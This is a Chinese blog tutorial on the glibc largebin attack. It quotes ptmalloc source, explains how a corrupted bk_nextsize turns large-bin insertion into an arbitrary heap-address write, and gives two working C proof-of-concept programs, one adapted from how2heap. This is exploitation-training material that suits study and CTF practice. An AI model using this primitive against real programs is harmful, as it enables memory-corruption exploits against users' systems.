Overview
largebin attack是一种基于largebins的攻击方法,能造成任意地址写,因为libc版本的更新,古老版本的libc不在考虑范围内,只介绍高版本的largebin attack,攻击效果为向任意一个地址写入一个堆地址。
漏洞源码
以下是ptmalloc在遍历unsorted bin寻求合适堆块时将堆块分类,使堆块链进入large bin过程的代码片段。
else
{
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))
malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)");
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;
}漏洞原理
这部分代码的问题在于victim->bk_nextsize = fwd->nextsize和victim->bk_nextsize->fd_nextsize = victim
在这两行代码中,victim是要进入largebin的堆块,而fwd是比victim大且位于同一个largebin的堆块,如果我们可以控制fwd->bk_nextsize为target_addr(通过堆溢出或者UAF),这样在victim->bk_nextsize->fd_nextsize = victim执行时,就相当于向target_addr + 0x20的地方写入victim,因为victim->bk_nextsize = target_addr而target_addr->fd_nextsize相当于target_addr + 0x20,因为->fd_nextsize的偏移量为0x20
利用过程
在利用前需要明确一点,largebin大大小在0x400以上,同时要注意top chunk合并的问题。
- 申请一个
chunk A,将其释放掉进入unsorted bin中,再申请一个堆块比chunk A大的chunk U,此时chunk A进入large bin - 申请一个
chunk B,将其释放掉进入unsorted bin中,chunk B要比chunk A小且二者需要位于同一个large bin链中 - 利用
堆溢出或者UAF等方式来篡改chunk A的bk_nextsize为target_addr - 0x20 - 最后申请一个比
chunk A和chunk B大且位于同一个large bin链中的chunk C - 此时触发
large bin attack,攻击效果为向target_addr中写入chunk B的地址
举个例子:chunk A, chunk B, chunk C, chunk U的大小分别为0x428, 0x418, 0x438, 0x438
下面是一个 POC ,例子来源于how2heap
#include<stdio.h>
#include<stdlib.h>
#include<assert.h>
/*
A revisit to large bin attack for after glibc2.30
Relevant code snippet :
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk)){
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
*/
int main(){
/*Disable IO buffering to prevent stream from interfering with heap*/
setvbuf(stdin,NULL,_IONBF,0);
setvbuf(stdout,NULL,_IONBF,0);
setvbuf(stderr,NULL,_IONBF,0);
printf("\n\n");
printf("Since glibc2.30, two new checks have been enforced on large bin chunk insertion\n\n");
printf("Check 1 : \n");
printf("> if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))\n");
printf("> malloc_printerr (\"malloc(): largebin double linked list corrupted (nextsize)\");\n");
printf("Check 2 : \n");
printf("> if (bck->fd != fwd)\n");
printf("> malloc_printerr (\"malloc(): largebin double linked list corrupted (bk)\");\n\n");
printf("This prevents the traditional large bin attack\n");
printf("However, there is still one possible path to trigger large bin attack. The PoC is shown below : \n\n");
printf("====================================================================\n\n");
size_t target = 0;
printf("Here is the target we want to overwrite (%p) : %lu\n\n",&target,target);
size_t *p1 = malloc(0x428);
printf("First, we allocate a large chunk [p1] (%p)\n",p1-2);
size_t *g1 = malloc(0x18);
printf("And another chunk to prevent consolidate\n");
printf("\n");
size_t *p2 = malloc(0x418);
printf("We also allocate a second large chunk [p2] (%p).\n",p2-2);
printf("This chunk should be smaller than [p1] and belong to the same large bin.\n");
size_t *g2 = malloc(0x18);
printf("Once again, allocate a guard chunk to prevent consolidate\n");
printf("\n");
free(p1);
printf("Free the larger of the two --> [p1] (%p)\n",p1-2);
size_t *g3 = malloc(0x438);
printf("Allocate a chunk larger than [p1] to insert [p1] into large bin\n");
printf("\n");
free(p2);
printf("Free the smaller of the two --> [p2] (%p)\n",p2-2);
printf("At this point, we have one chunk in large bin [p1] (%p),\n",p1-2);
printf(" and one chunk in unsorted bin [p2] (%p)\n",p2-2);
printf("\n");
p1[3] = (size_t)((&target)-4);
printf("Now modify the p1->bk_nextsize to [target-0x20] (%p)\n",(&target)-4);
printf("\n");
size_t *g4 = malloc(0x438);
printf("Finally, allocate another chunk larger than [p2] (%p) to place [p2] (%p) into large bin\n", p2-2, p2-2);
printf("Since glibc does not check chunk->bk_nextsize if the new inserted chunk is smaller than smallest,\n");
printf(" the modified p1->bk_nextsize does not trigger any error\n");
printf("Upon inserting [p2] (%p) into largebin, [p1](%p)->bk_nextsize->fd_nextsize is overwritten to address of [p2] (%p)\n", p2-2, p1-2, p2-2);
printf("\n");
printf("In our case here, target is now overwritten to address of [p2] (%p), [target] (%p)\n", p2-2, (void *)target);
printf("Target (%p) : %p\n",&target,(size_t*)target);
printf("\n");
printf("====================================================================\n\n");
assert((size_t)(p2-2) == target);
return 0;
}编译命令:
gcc demo.c -o demo1 -no-pie # 关闭pie便于查看demo调试

首先是chunk A和chunk B的布局,free掉chunk A之后A进入unsorted bin

第二次malloc之后A进入large bin

free掉B之后B进入unsorted bin

然后我们将chunk A的bk_nextsize修改为target_addr - 0x20

rsp处是target

再malloc一个chunk C之后,chunk B经过检查进入large bin同时在target_addr的地方写入chunk B的地址

target就被修改为了0x4056e0这是一个随机的堆块地址,乍一看可能没什么用,但学到后面就有用了
在看ZIKH26’s的博客时发现了一个更简单的办法只需要两次进入large bin即可(上面的方法一共进入了三次large bin)
/* maintain large bins in sorted order */
if (fwd != bck)
{
/* Or with inuse bit to speed comparisons */
size |= PREV_INUSE;
/* if smaller than smallest, bypass loop below */
assert (chunk_main_arena (bck->bk));
if ((unsigned long) (size)
< (unsigned long) chunksize_nomask (bck->bk))
{
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
...
}victim->fd_nextsize = fwd->fd;此处的fwd->fd指向的是唯一存在large bin中的堆块,漏洞在下面两行
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;依然是控制 bk_nextsize 为target_addr - 0x20,这样目标地址里就会写入一个堆地址。举个例子,可以先申请一个 0x428 的堆块进入 large bin,然后去篡改其 bk_nextsize ,再让一个 0x418 的堆块进入 large bin 即可触发 large bin attack
#include<stdio.h>
//Ubuntu GLIBC 2.35-0ubuntu3.1
//gcc demo.c -o demo -g -w
char data[0x10];
int main()
{
setbuf(stdout, 0);
setbuf(stdin, 0);
setvbuf(stderr, 0, 2, 0);
printf("data address -------> %p\n",&data);//最终被写入数据的全局变量地址
printf("data value -------> %s\n",data);//此时全局的内容为空
void *libc_base=&printf-0x60770;//获取libc基地址
printf("libc base address ------> %p\n",libc_base);
char *p=malloc(0x428);
malloc(0x10);
char *p1=malloc(0x418);
free(p);
malloc(0x1000);
printf("p chunk address--------> %p\n",p);
*(long long int *)(p+0x18)=(long long int)&data-0x20;
free(p1);
malloc(0x1200);
printf("data value -------> %s\n",data);
return 0;

}








非常棒哦
🙂
Faker vs Bin, 你们知道吗?